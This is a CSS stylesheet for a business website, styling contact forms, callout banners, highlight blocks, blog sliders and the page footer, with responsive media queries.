.callout_review { position: relative; text-align: center; padding: 2.22222rem 0 2.77778rem; background-color: #F2F2F2; background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); }

.callout_review > *, .callout_review h2, .callout_review .callout-counter .message, .callout-counter .callout_review .message { color: #fff; }

.callout_review br { display: none; }

.callout_review h2, .callout_review .callout-counter .message, .callout-counter .callout_review .message { font-weight: bold; margin-bottom: 1.11111rem; }

.callout_review a.button { font-weight: 600; margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .callout_review { padding: 3.33333rem 0 3.88889rem; }
  .callout_review br { display: inline-block; } }

@media print, screen and (min-width: 64em) { .callout_review { padding: 4.44444rem 0 5rem; }
  .callout_review h2, .callout_review .callout-counter .message, .callout-counter .callout_review .message { font-size: 2.22222rem; line-height: 1.2em; } }

/*======================================= Contact Bar =======================================*/
.contact_bar { position: relative; text-align: center; padding: 1.11111rem 0; background-color: #741113; }

.contact_bar::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; background-position: unset; opacity: 0.1; position: absolute; }

.contact_bar > * { color: #fff; z-index: 10; position: relative; }

.contact_bar h2, .contact_bar .callout-counter .message, .callout-counter .contact_bar .message { font-weight: bold; color: inherit; }

.contact_bar p { line-height: 1.3; font-size: 1.22222rem; }

.contact_bar a.button { margin-bottom: 0.55556rem; }

@media print, screen and (min-width: 40em) { .contact_bar { padding: 1.66667rem 0; }
  .contact_bar p { font-size: 1.44444rem; } }

@media print, screen and (min-width: 64em) { .contact_bar { padding: 3.88889rem 0 4.44444rem; text-align: left; }
  .contact_bar p { font-size: 1.66667rem; }
  .contact_bar::before { background-position: right; background-size: 9vw; } }

/*======================================= Callout Bar =======================================*/
.contact_form-2-col { position: relative; text-align: left; padding: 2.5rem 0; background: #9e090c; background: -webkit-gradient(linear, left bottom, left top, color-stop(100%, #9e090c), color-stop(0%, #741113)); background: linear-gradient(0deg, #9e090c 100%, #741113 0%); }

.contact_form-2-col > *, .contact_form-2-col h2, .contact_form-2-col .callout-counter .message, .callout-counter .contact_form-2-col .message { color: #fff; }

.contact_form-2-col > * { z-index: 5; position: relative; }

.contact_form-2-col .row svg { margin-bottom: -0.83333rem; }

.contact_form-2-col img { border-radius: 0.16667rem; }

.contact_form-2-col .form_required_div { display: none; }

.contact_form-2-col h2, .contact_form-2-col .callout-counter .message, .callout-counter .contact_form-2-col .message { font-weight: bold; }

@media print, screen and (min-width: 64em) { .contact_form-2-col { padding: 3.33333rem 0; }
  .contact_form-2-col::before { background-position: right; background-size: 5vw; } }

/*======================================= Contact lead-form =======================================*/
.contact_lead-form { position: relative; text-align: center; padding: 1.11111rem 0; background-color: #5e0e0f; }

.contact_lead-form > *, .contact_lead-form h2, .contact_lead-form .callout-counter .message, .callout-counter .contact_lead-form .message { color: #fff; }

.contact_lead-form h2, .contact_lead-form .callout-counter .message, .callout-counter .contact_lead-form .message { font-weight: bold; }

.contact_lead-form form { max-width: 28.22222rem; margin: 0 auto; }

.contact_lead-form form .form-required-div { color: #fff; }

.contact_lead-form form input[type="text"].form_text, .contact_lead-form form input[type="email"].form_text, .contact_lead-form form input[type="url"], .contact_lead-form form textarea.form_textarea, .contact_lead-form form select { background-color: #fff; color: #fff; -webkit-box-shadow: none; box-shadow: none; border: 0.05556rem solid #fff; }

.contact_lead-form form ::-webkit-input-placeholder { color: #fff; }

.contact_lead-form form ::-moz-placeholder { color: #fff; }

.contact_lead-form form :-ms-input-placeholder { color: #fff; }

.contact_lead-form form ::-ms-input-placeholder { color: #fff; }

.contact_lead-form form ::placeholder { color: #fff; }

@media print, screen and (min-width: 40em) { .contact_lead-form { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .contact_lead-form { padding: 2.22222rem 0; }
  .contact_lead-form h2, .contact_lead-form .callout-counter .message, .callout-counter .contact_lead-form .message { font-size: 1.66667rem; } }

/*======================================= Contact Lead Form Message =======================================*/
.contact_lead-form-message { position: relative; text-align: center; padding: 2.5rem 0 0.83333rem; background: #9e090c; background: -webkit-gradient(linear, left bottom, left top, from(#741113), to(#C70005)); background: linear-gradient(0deg, #741113 0%, #C70005 100%); }

.contact_lead-form-message > * { position: relative; z-index: 5; }

.contact_lead-form-message .areas-box { background-color: #212121; padding: 1.11111rem; border-radius: 0.16667rem; }

.contact_lead-form-message .areas-box .row { margin-bottom: 0.55556rem; }

.contact_lead-form-message .areas-box .areas-served-heading { color: #fff; }

.contact_lead-form-message .areas-box h3, .contact_lead-form-message .areas-box h4 { font-family: "Roboto", "Helvetica Neue", Roboto, Arial, sans-serif; }

.contact_lead-form-message .areas-box h4 { margin-bottom: 0px; }

.contact_lead-form-message img.noframe, .contact_lead-form-message img.noframe__rounded, .contact_lead-form-message img.picframe, .contact_lead-form-message img.innerframe { padding: 0.83333rem; width: 100%; }

@media print, screen and (min-width: 64em) { .contact_lead-form-message img.noframe, .contact_lead-form-message img.noframe__rounded, .contact_lead-form-message img.picframe, .contact_lead-form-message img.innerframe { padding: 0; margin-left: -2.77778rem; } }

.contact_lead-form-message br { display: none; }

.contact_lead-form-message h2, .contact_lead-form-message .callout-counter .message, .callout-counter .contact_lead-form-message .message { font-weight: bold; color: inherit; }

.contact_lead-form-message h3 { font-size: 1.11111rem; color: inherit; }

.contact_lead-form-message form { max-width: 28.22222rem; margin: 0 auto; }

.contact_lead-form-message form .form-required-div { color: inherit; }

.contact_lead-form-message input[type="submit"].buttons:hover, .contact_lead-form-message input[type="submit"].buttons:focus { background-color: #fff; }

@media print, screen and (min-width: 40em) { .contact_lead-form-message { padding: 3.33333rem 0 2.22222rem; }
  .contact_lead-form-message h2, .contact_lead-form-message .callout-counter .message, .callout-counter .contact_lead-form-message .message { font-size: 1.66667rem; }
  .contact_lead-form-message br { display: inline-block; } }

@media print, screen and (min-width: 64em) { .contact_lead-form-message { padding: 3.33333rem 0 2.22222rem; text-align: left; }
  .contact_lead-form-message::before { background-size: 5vw; }
  .contact_lead-form-message h2, .contact_lead-form-message .callout-counter .message, .callout-counter .contact_lead-form-message .message { font-size: 3.61111rem; }
  .contact_lead-form-message h3 { font-size: 2.22222rem; }
  .contact_lead-form-message #lead_form { text-align: left; }
  .contact_lead-form-message #lead_form form { margin: 0; }
  .contact_lead-form-message #lead_form form .form_required_div, .contact_lead-form-message #lead_form form .fm-submit-container { text-align: left; } }

/*======================================= Contact 3-Col =======================================*/
.contact_3-col { position: relative; text-align: center; padding: 0 0 1.66667rem; }

.contact_3-col > .row > .columns { margin-bottom: 1.11111rem; }

.contact_3-col .contact_3-col-box { padding: 1.11111rem; border: 0.05556rem solid #FFF100; height: 100%; }

.contact_3-col .contact_3-col-box h2, .contact_3-col .contact_3-col-box .callout-counter .message, .callout-counter .contact_3-col .contact_3-col-box .message { font-size: 1.11111rem; font-weight: bold; }

.contact_3-col .contact_3-col-box .phone a { font-size: 1.55556rem; white-space: nowrap; font-weight: bold; }

.contact_3-col .contact_3-col-box .address a, .contact_3-col .contact_3-col-box .hours { font-size: 0.88889rem; }

.contact_3-col .contact_3-col-box .hours { text-align: left; max-width: 80%; margin: 0 auto; }

@media print, screen and (min-width: 40em) { .contact_3-col { padding: 0 0 1.66667rem; } }

@media print, screen and (min-width: 64em) { .contact_3-col { padding: 0 0 4.44444rem; }
  .contact_3-col .contact_3-col-box { padding: 3.33333rem 1.11111rem; } }

@media screen and (min-width: 78.75em) { .contact_3-col .contact_3-col-box .address a, .contact_3-col .contact_3-col-box .hours { font-size: 1.11111rem; } }

/*======================================= Contact 2-Col =======================================*/
.contact_2-col { position: relative; text-align: center; padding: 0 0 1.66667rem; margin-top: -20px; }

.contact_2-col .flex-video { border: 0.05556rem solid #FFF100; }

.contact_2-col .contact_2-col-box { padding: 0 0 1.11111rem; }

.contact_2-col .contact_2-col-box h2, .contact_2-col .contact_2-col-box .callout-counter .message, .callout-counter .contact_2-col .contact_2-col-box .message { font-size: 1.11111rem; font-weight: bold; }

.contact_2-col .contact_2-col-box .phone a { font-size: 1.55556rem; white-space: nowrap; font-weight: bold; }

.contact_2-col .contact_2-col-box .address a, .contact_2-col .contact_2-col-box .hours { font-size: 0.88889rem; }

.contact_2-col .contact_2-col-box .hours { text-align: left; }

@media print, screen and (min-width: 40em) { .contact_2-col { padding: 0 0 1.66667rem; text-align: left; }
  .contact_2-col .flex-video { height: 100%; }
  .contact_2-col .medium-order-2 { padding: 3.33333rem 1.11111rem; } }

@media print, screen and (min-width: 64em) { .contact_2-col { padding: 0 0 4.44444rem; margin-top: 0; }
  .contact_2-col .medium-order-2 { padding: 2.22222rem 2.22222rem; }
  .contact_2-col .contact_2-col-box .address a, .contact_2-col .contact_2-col-box .hours { font-size: 1.11111rem; }
  .contact_2-col .contact_2-col-box .hours { max-width: 80%; } }

.contact_flat-form { position: relative; background-color: #741113; color: #fff; padding: 2.5rem 0; }

.contact_flat-form > .row { position: relative; z-index: 5; }

.contact_flat-form::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; opacity: 0.1; position: absolute; }

.contact_flat-form .flat-form_heading { font-weight: bold; color: inherit; margin: 0 0 0.27778rem; }

.contact_flat-form .flat-form_message { font-size: 1.11111rem; margin-bottom: 1.66667rem; }

.contact_flat-form .flat-form_form form { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.contact_flat-form .flat-form_form form .form_required_div { display: none; }

.contact_flat-form .flat-form_form form .fm-question-container { display: inline-block; -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0 1.11111rem 1.11111rem 0; }

.contact_flat-form .flat-form_form form .buttons { margin: 0 1.11111rem 1.11111rem 0; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.contact_flat-form .flat-form_form form .buttons:hover, .contact_flat-form .flat-form_form form .buttons:focus { background-color: #FFF100; }

.contact_flat-form .flat-form_form form .fm-question-container { display: inline-block; }

@media print, screen and (min-width: 40em) { .contact_flat-form { padding: 3.33333rem 0; }
  .contact_flat-form .flat-form_form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 50%; flex: 1 1 50%; } }

@media print, screen and (min-width: 64em) { .contact_flat-form { padding: 3.33333rem 0; }
  .contact_flat-form::before { background-size: 5vw; }
  .contact_flat-form .flat-form_form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; } }

/*======================================= Highlights - 2-Col =======================================*/
.highlights_2-col { position: relative; text-align: center; padding: 0; background-color: #fff; }

.highlights_2-col > .row > .columns { padding: 1.11111rem 0; }

.highlights_2-col h2, .highlights_2-col .callout-counter .message, .callout-counter .highlights_2-col .message { font-weight: bold; }

.highlights_2-col .columns:first-of-type { background-size: cover; background-position: center; }

@media print, screen and (min-width: 64em) { .highlights_2-col > .row > .columns { padding: 2.22222rem 0; }
  .highlights_2-col h2, .highlights_2-col .callout-counter .message, .callout-counter .highlights_2-col .message { font-size: 2rem; }
  .highlights_2-col .columns { z-index: 5; text-align: left; }
  .highlights_2-col .columns:first-of-type { background-image: none !important; }
  .highlights_2-col::before { content: ''; left: 0; top: 0; position: absolute; height: 100%; width: 50%; background-image: url("/images/placeholder-bg.png"); background-size: cover; background-position: center; z-index: 1; } }

/*======================================= Highlights - Counter Image =======================================*/
.highlights_counter-image { position: relative; text-align: center; padding: 2.22222rem 0; }

.highlights_counter-image h2, .highlights_counter-image .callout-counter .message, .callout-counter .highlights_counter-image .message { color: #FFF100; font-weight: bold; margin-bottom: 1.11111rem; }

.highlights_counter-image .counter-wrapper { border-right: 1px solid rgba(112, 112, 112, 0.25); }

.highlights_counter-image .counter-wrapper:last-child { border-right: none; }

.highlights_counter-image .img-wrapper { margin: 1.11111rem 0; }

.highlights_counter-image .message, .highlights_counter-image .sub-message { font-weight: bold; font-size: 1rem; color: #741113; }

.highlights_counter-image .sub-message { margin-bottom: 1.11111rem; }

.highlights_counter-image .counter { font-weight: bold; font-size: 2.22222rem; color: #FFF100; }

@media print, screen and (min-width: 40em) { .highlights_counter-image { padding: 2.22222rem 0; }
  .highlights_counter-image .counter { font-size: 2.22222rem; } }

@media print, screen and (min-width: 64em) { .highlights_counter-image { padding: 2.22222rem 0; }
  .highlights_counter-image h2, .highlights_counter-image .callout-counter .message, .callout-counter .highlights_counter-image .message { font-size: 1.94444rem; margin-bottom: 2.22222rem; }
  .highlights_counter-image .message { font-size: 1.11111rem; }
  .highlights_counter-image .counter { font-size: 2.77778rem; } }

/*======================================= Highlights - Mission Image =======================================*/
.highlights_mission-image { position: relative; text-align: center; padding: 1.11111rem 0; background-color: #5e0e0f; }

.highlights_mission-image > * { color: #fff; }

.highlights_mission-image .mission, .highlights_mission-image .name { font-size: 1.11111rem; font-weight: bold; font-style: italic; }

@media print, screen and (min-width: 40em) { .highlights_mission-image { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .highlights_mission-image { padding: 2.22222rem 0; }
  .highlights_mission-image .mission, .highlights_mission-image .name { font-size: 1.55556rem; text-align: left; }
  .highlights_mission-image .name { margin-top: 11.11111rem; } }

/*======================================= Highlights - Mission =======================================*/
.highlights_mission { position: relative; text-align: center; padding: 1.11111rem 0; background-color: #5e0e0f; }

.highlights_mission > *, .highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { color: #fff; }

.highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { font-weight: bold; font-size: 1.11111rem; margin-bottom: 1.11111rem; }

.highlights_mission .mission, .highlights_mission .name { font-size: 1rem; }

@media print, screen and (min-width: 40em) { .highlights_mission { padding: 1.11111rem 0; }
  .highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { font-size: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .highlights_mission { padding: 2.22222rem 0; }
  .highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { font-size: 2.22222rem; } }

/*======================================= Highlights - Counter Image =======================================*/
.highlights_counter-image.home-3 { background-color: #F8F8F8; }

/*======================================= Highlights - Downloads =======================================*/
.highlights_downloads { position: relative; text-align: center; padding: 1.11111rem; background: rgba(0, 0, 0, 0.41); border: 1px solid #fff; border-bottom: none; }

.highlights_downloads h2, .highlights_downloads .callout-counter .message, .callout-counter .highlights_downloads .message { font-weight: bold; font-size: 1.11111rem; margin-bottom: 1.11111rem; font-family: "Roboto", "Helvetica Neue", Roboto, Arial, sans-serif; }

.highlights_downloads p { color: #fff; }

.highlights_downloads a.button { margin-bottom: 0; color: #fff; font-weight: 600; }

.highlights_downloads a.button:hover, .highlights_downloads a.button:focus { color: #fff; }

@media print, screen and (min-width: 40em) { .highlights_downloads { padding: 1.11111rem; }
  .highlights_downloads h2, .highlights_downloads .callout-counter .message, .callout-counter .highlights_downloads .message { font-size: 1.33333rem; } }

@media print, screen and (min-width: 64em) { .highlights_downloads { padding: 2.22222rem; }
  .highlights_downloads h2, .highlights_downloads .callout-counter .message, .callout-counter .highlights_downloads .message { font-size: 1.55556rem; } }

/*======================================= Highlights - Callout Box =======================================*/
.content-sub-text .highlights_callout-box { position: relative; text-align: center; padding: 1.11111rem; background: rgba(0, 0, 0, 0.41); border: 1px solid #fff; }

.content-sub-text .highlights_callout-box p, .content-sub-text .highlights_callout-box a { color: #fff; }

.content-sub-text .highlights_callout-box img { max-width: 5.44444rem; margin: 0 auto; }

.content-sub-text .highlights_callout-box a { display: block; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; margin: 0.83333rem auto 0.55556rem; }

.content-sub-text .highlights_callout-box a:hover, .content-sub-text .highlights_callout-box a:focus { color: #fff; }

.content-sub-text .highlights_callout-box a.phone { font-weight: bold; font-size: 1.05556rem; border-bottom: 0.05556rem solid transparent; }

.content-sub-text .highlights_callout-box a.address { font-size: 1rem; border-bottom: 0.05556rem solid #fff; }

.content-sub-text .highlights_callout-box a.address:hover, .content-sub-text .highlights_callout-box a.address:focus { border-bottom: 0.05556rem solid #741113; }

.content-sub-text .highlights_callout-box p { font-size: 0.88889rem; margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .content-sub-text .highlights_callout-box { padding: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .content-sub-text .highlights_callout-box { padding: 2.22222rem; } }

.highlights_offset-blocks { background-image: url("/images/theme/site-background.jpg"); background-size: 100% 100%; background-position: center; background-repeat: no-repeat; padding-top: 3.33333rem; }

.highlights_offset-blocks .offset-block { position: relative; height: auto; background-size: cover; background-repeat: no-repeat; min-height: 21.11111rem; padding: 1.66667rem 2.22222rem; margin-bottom: 1.38889rem; }

.highlights_offset-blocks .offset-block:nth-child(2), .highlights_offset-blocks .offset-block:nth-child(4) { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; background-color: transparent; color: #fff; margin-bottom: 0; }

.highlights_offset-blocks .offset-block:nth-child(2)::before, .highlights_offset-blocks .offset-block:nth-child(4)::before { content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: #000; opacity: 0.85; }

.highlights_offset-blocks .offset-block:nth-child(4) { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; color: #fff; background-color: transparent; }

.highlights_offset-blocks .offset-block:nth-child(4)::before { content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: #000; opacity: 0.85; }

.highlights_offset-blocks .offset-block:nth-child(4) h2, .highlights_offset-blocks .offset-block:nth-child(4) .callout-counter .message, .callout-counter .highlights_offset-blocks .offset-block:nth-child(4) .message { color: #fff; }

.highlights_offset-blocks .offset-block:nth-child(3) { background-color: #9E090C; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; margin-bottom: 0; }

.highlights_offset-blocks .offset-block_text { position: relative; z-index: 5; font-size: 0.94444rem; font-family: "Roboto", "Helvetica Neue", Roboto, Arial, sans-serif; }

.highlights_offset-blocks .offset-block_icon { color: #FFF100; }

.highlights_offset-blocks .offset-block_logo { height: 3.11111rem; width: auto; margin: 0 0.83333rem 1.11111rem 0; }

@media print, screen and (min-width: 64em) { .highlights_offset-blocks .offset-block { min-height: 29.16667rem; margin-bottom: 0px; }
  .highlights_offset-blocks .offset-block:nth-child(2n) { top: 4.44444rem; }
  .highlights_offset-blocks .offset-block:nth-child(3) { max-height: 24.72222rem; }
  .highlights_offset-blocks .offset-block:nth-child(4) { min-height: 30.55556rem; }
  .highlights_offset-blocks .offset-block_logos { position: relative; }
  .highlights_offset-blocks .offset-block_logos::before { content: ''; width: 0.05556rem; height: 100%; left: 0; right: 0; top: 0; margin: auto; position: absolute; background-color: rgba(112, 112, 112, 0.25); }
  .highlights_offset-blocks .offset-block_logos .columns:nth-child(even) { padding-left: 2.22222rem; }
  .highlights_offset-blocks .offset-block_text { max-width: 25rem; } }

@media screen and (min-width: 78.75em) { .highlights_offset-blocks .offset-block_logos .columns:nth-child(even) { padding-left: 3.33333rem; } }

.highlights_owner-section { background-image: url("/images/theme/site-background.jpg"); background-size: 100% 100%; background-position: center; background-repeat: no-repeat; }

.highlights_owner-section .owner-section_banner { height: auto; position: relative; background-size: cover; min-height: 22.22222rem; background-position: center; }

.highlights_owner-section .owner-section_banner::before { content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: #000; opacity: 0.7; }

.highlights_owner-section .owner-section_content-areas { padding: 3.61111rem 0; }

.highlights_owner-section .owner-section_content-areas .shadow { margin-bottom: 0.83333rem; }

@media print, screen and (min-width: 64em) { .highlights_owner-section .owner-section_content-areas .shadow { margin-bottom: 0; } }

.highlights_owner-section .owner-section_logo { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); width: 350px; }

.highlights_owner-section .owner-section_content p { margin-bottom: 0px; }

.highlights_owner-section .owner-section_image { background-size: cover; background-position: 50% 0; padding-top: 19.44444rem; max-width: 19.44444rem; margin: 0 0 1.66667rem 0; border-radius: 0.55556rem; -webkit-box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.16); }

.highlights_owner-section .owner-section_title { color: #FFF100; font-size: 0.83333rem; font-weight: 800; text-transform: uppercase; letter-spacing: 0.11111rem; }

.highlights_owner-section .owner-section_name { font-size: 1.94444rem; font-weight: bold; color: #741113; }

@media print, screen and (min-width: 64em) { .highlights_owner-section .owner-section_banner { min-height: 27rem; }
  .highlights_owner-section .owner-section_image { padding-top: 100%; } }

/*======================================= Blog - 3-Col =======================================*/
.blog-3-col { position: relative; text-align: center; padding: 2.22222rem 0 1.66667rem; background-color: #fefefe; color: #741113; }

.blog-3-col .form_required_div { display: none; }

.blog-3-col__form-wrap { padding: 2.22222rem 2.22222rem 1.11111rem; margin: 0 0 1.11111rem; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 3.33333rem rgba(0, 0, 0, 0.1); box-shadow: 0 0 3.33333rem rgba(0, 0, 0, 0.1); }

.blog-3-col__form-wrap form { max-width: 28.22222rem; margin: 0 auto; }

.blog-3-col__message { color: inherit; font-weight: 300; }

.blog-3-col__read-more { text-decoration: none; color: #FFF100; font-size: 0.88889rem; font-weight: 600; }

.blog-3-col__article-heading { font-size: 1.11111rem; font-weight: bold; line-height: 1.2; }

.blog-3-col__post-date { color: #707070; font-size: 0.72222rem; }

.blog-3-col__featured { text-align: left; }

.blog-3-col__featured-img { border-radius: 0.55556rem; -webkit-box-shadow: 0 0 41px rgba(0, 0, 0, 0.1); box-shadow: 0 0 41px rgba(0, 0, 0, 0.1); }

.blog-3-col__featured-heading { color: inherit; font-size: 1.11111rem; font-weight: bold; }

.blog-3-col__featured-sub-description { color: #707070; font-size: 0.88889rem; }

@media print, screen and (max-width: 39.99875em) { .blog-3-col__article-list { margin: 0.55556rem 0; } }

@media print, screen and (min-width: 40em) { .blog-3-col__article-list { text-align: left; padding-left: 0.66667rem; }
  .blog-3-col__article-list-link { display: block; margin: 0 0 1.11111rem; } }

@media print, screen and (min-width: 64em) { .blog-3-col { padding: 3.33333rem 0 3.88889rem; text-align: left; }
  .blog-3-col .fm-submit-container { text-align: left; }
  .blog-3-col__form-wrap { height: 100%; }
  .blog-3-col__heading { font-size: 1.66667rem; margin-bottom: 0.55556rem; }
  .blog-3-col__sub-heading { font-size: 1.11111rem; }
  .blog-3-col__message { font-size: 1rem; }
  .blog-3-col__article-heading { font-size: 1rem; }
  .blog-3-col__featured-heading { font-size: 1.33333rem; } }

/*======================================= Blog - Slider =======================================*/
.blog-slider { position: relative; height: 100%; text-align: center; padding: 2.5rem 10px; background-color: #fff; }

.blog-slider__heading { font-size: 1.33333rem; }

.blog-slider__img-wrapper { background-size: cover; background-position: center; background-repeat: no-repeat; width: 100%; padding-top: 50%; border-radius: 0.55556rem 0.55556rem 0 0; -webkit-box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); }

.blog-slider__text-wrapper { position: relative; text-align: center; display: block; z-index: 5; padding: 1.55556rem 1.66667rem 3.33333rem; }

.blog-slider__read-more { position: absolute; top: calc(100% - 30px); left: 50%; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); white-space: nowrap; }

.blog-slider__swiper { height: 100%; }

.blog-slider__swiper .blog-slider__swiper-slide { border-radius: 0.55556rem; -webkit-box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); }

.blog-slider__article-title { font-size: 1.11111rem; }

.blog-slider__article-sub-description { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; margin-bottom: 1rem; }

.blog-slider__swiper-container { position: relative; padding: 1.11111rem 1.11111rem 5.55556rem; height: 100%; overflow: hidden; }

.blog-slider__swiper-container:hover .blog-slider__next, .blog-slider__swiper-container:hover .blog-slider__prev, .blog-slider__swiper-container:focus .blog-slider__next, .blog-slider__swiper-container:focus .blog-slider__prev { opacity: 1; -webkit-transition: .3s; transition: .3s; }

@media print, screen and (min-width: 40em) { .blog-slider__img-wrapper { padding-top: 15.44444rem; }
  .blog-slider__heading { font-size: 2.5rem; }
  .blog-slider__article-title { font-size: 1.33333rem; }
  .blog-slider__article-sub-description { margin-bottom: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-slider { padding: 5rem 15px; } }

.blog-showcase { background-color: rgba(0, 206, 255, 0.03); padding: 1.66667rem 0; }

.blog-showcase__slider { -webkit-box-shadow: 0 0 1.11111rem #cde3ea; box-shadow: 0 0 1.11111rem #cde3ea; border-radius: 1.66667rem; background-color: #fff; padding: 1.66667rem 2.22222rem 4.44444rem; }

.blog-showcase__slide { border-radius: 1.66667rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.blog-showcase__header { color: #741113; -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; }

.blog-showcase__view-all { color: #989797; font-size: 1rem; margin: 0 0 1.11111rem; display: inline-block; }

.blog-showcase__view-all .material-icons { font-size: inherit; position: relative; top: 0.16667rem; }

.blog-showcase__article-header { color: #FFF100; }

.blog-showcase__img-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; padding-top: 56.25%; background-size: cover; background-position: center; background-repeat: no-repeat; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 0.72222rem rgba(0, 0, 0, 0.25); box-shadow: 0 0 0.72222rem rgba(0, 0, 0, 0.25); margin-bottom: 1.38889rem; }

.blog-showcase__text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; }

.blog-showcase__sub-description { margin-bottom: 1.38889rem; }

.blog-showcase__next, .blog-showcase__prev { top: unset; left: unset; bottom: 1.94444rem; right: 2.5rem; }

.blog-showcase__next::after, .blog-showcase__prev::after { content: "east"; font-family: "Material Icons"; font-size: 1.66667rem; color: #fff; background-color: #741113; border-radius: 100%; padding: 0.77778rem; -webkit-box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); }

.blog-showcase__prev { top: unset; left: unset; bottom: 1.94444rem; right: 6.38889rem; }

.blog-showcase__prev::after { content: "west"; }

@media print, screen and (min-width: 64em) { .blog-showcase { padding: 5rem 0; }
  .blog-showcase__slider { padding: 1.66667rem 2.77778rem; }
  .blog-showcase__header { padding: 0 4.44444rem 0 0; }
  .blog-showcase__view-all { position: absolute; top: 2.22222rem; right: 2.22222rem; }
  .blog-showcase__article-header { font-size: 1.66667rem; }
  .blog-showcase__img-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 40%; flex: 1 1 40%; padding-top: 31%; }
  .blog-showcase__text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 40%; flex: 1 1 40%; padding: 0 2.22222rem; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 0; background-color: #500002; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .footer-callout-image-wrapper { margin: 1.66667rem 0 0; }

.footer-callout .heading { margin: 1.66667rem 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; font-weight: bold; }

.footer-callout .message { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1rem; font-weight: normal; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.66667rem; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 2.22222rem 0 1.11111rem 0; font-size: 1.66667rem; }
  .footer-callout .message { margin: 0 0 1.11111rem 0; }
  .footer-callout .button-container .button { margin: 0 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .footer-callout .heading { margin: 4.44444rem 0 0.55556rem 0; }
  .footer-callout .message { margin: 0 0 1.66667rem 0; }
  .footer-callout .button-container .button { margin: 0 0 4.44444rem 0; } }

.social { color: inherit; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-left: -0.22222rem; margin-right: -0.22222rem; }

.social_link { color: inherit; padding: 0 0.22222rem; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.social_link:hover, .social_link:focus { color: inherit; }

.social_icon { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; height: auto; display: inline-block; }

.social_icon:hover, .social_icon:focus { -webkit-transform: scale(1.1); transform: scale(1.1); -webkit-transition: .3s; transition: .3s; }

.social_icon svg { display: block; }

.page-footer { background-image: url("/images/theme/site-background.jpg"); background-size: cover; background-position: center; color: #fff; padding-top: 0; }

.page-footer:before { left: 0; top: 0; }

.page-footer .row { position: relative; z-index: 1; }

.page-footer_content { padding: 2.5rem 10px; display: grid; grid-template-areas: "a"; }

.page-footer_branding > * { max-width: 13.88889rem; }

.page-footer_header { color: #fff; font-weight: bold; margin: 1.66667rem 0 1.11111rem; font-family: "Roboto", "Helvetica Neue", Roboto, Arial, sans-serif; }

.page-footer_icon { position: absolute; right: calc(100% + 8px); top: 0.16667rem; color: #C70005; }

